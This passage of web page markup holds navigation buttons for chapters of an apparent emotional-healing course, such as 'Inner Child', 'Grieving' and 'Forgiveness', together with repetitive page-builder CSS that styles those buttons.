href="/1-11-the-dance-of-wounded-souls"  id="btn-DDMoFbJ5doF9cmVbt_Fsc12" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.11 The Dance of Wounded Souls</a><a href="/1-12-emotions"  id="btn-DDMoFbJ5doF9cmVbt_Fsc13" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.12 Emotions</a><a href="/1-13-e-motions"  id="btn-DDMoFbJ5doF9cmVbt_Fsc14" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.13 E-Motions</a><a href="/1-14-inner-child"  id="btn-DDMoFbJ5doF9cmVbt_Fsc15" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.14 Inner Child</a><a href="/1-15-grieving"  id="btn-DDMoFbJ5doF9cmVbt_Fsc16" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.15 Grieving</a><a href="/1-16-forgiveness"  id="btn-DDMoFbJ5doF9cmVbt_Fsc17" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.16 Forgiveness </a><a href="/1-17-honoring-the-feelings"  id="btn-DDMoFbJ5doF9cmVbt_Fsc18" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.17 Honoring the Feelings</a><a href="/1-18-discernment"  id="btn-DDMoFbJ5doF9cmVbt_Fsc19" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.18 Discernment</a><a href="/1-19-trust"  id="btn-DDMoFbJ5doF9cmVbt_Fsc20" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.19 Trust</a><a href="/1-20-the-war-within"  id="btn-DDMoFbJ5doF9cmVbt_Fsc21" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.20 The War Within</a><a href="/1-21-perspective"  id="btn-DDMoFbJ5doF9cmVbt_Fsc22" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.21 Perspective</a><a href="/1-22-faith"  id="btn-DDMoFbJ5doF9cmVbt_Fsc23" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.22 Faith</a></div></div><style type="text/css">#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-btn{
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc{
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc{}}#sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content{
margin: -5px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content .sppb-btn{
margin: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon-content .sppb-btn{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon.sppb-addon-button-group{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc .sppb-addon.sppb-addon-button-group{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc0.sppb-btn-custom:hover{
background-color: #b60658;
color: #ffffff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc1.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc2.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc3.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc4.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc5.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc6.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc7.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc8.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc9.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc10.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
